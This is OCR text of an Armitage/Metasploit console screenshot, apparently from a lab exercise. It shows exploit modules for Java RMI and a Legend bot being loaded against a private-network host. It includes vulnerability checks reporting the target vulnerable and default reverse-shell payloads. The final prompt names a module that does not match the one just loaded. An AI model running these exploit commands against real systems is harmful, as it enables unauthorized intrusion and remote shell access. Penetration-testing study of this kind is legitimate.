 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.8.102
192.168.8.103
Console X nmap X Check Exploits X exploit X exploit X Check Exploits X Check Exploits X
===== Checking multi/misc/java_rmi_server =====
msf6 > use multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.8.103
RHOST => 192.168.8.103
msf6 exploit(multi/misc/java_rmi_server) > check
[*] 192.168.8.103:1099 - Using auxiliary/scanner/misc/java_rmi_server as check
[+] 192.168.8.103:1099 - 192.168.8.103:1099 Java RMI Endpoint Detected: Class Loader Enabled
[*] 192.168.8.103:1099 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.8.103:1099 - The target is vulnerable.
===== Checking multi/misc/legend_bot_exec =====
msf6 exploit(multi/misc/java_rmi_server) > use multi/misc/legend_bot_exec
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/misc/legend_bot_exec) > set RHOST 192.168.8.103
RHOST => 192.168.8.103
msf6 exploit(multi/misc/xdh_x_exec) >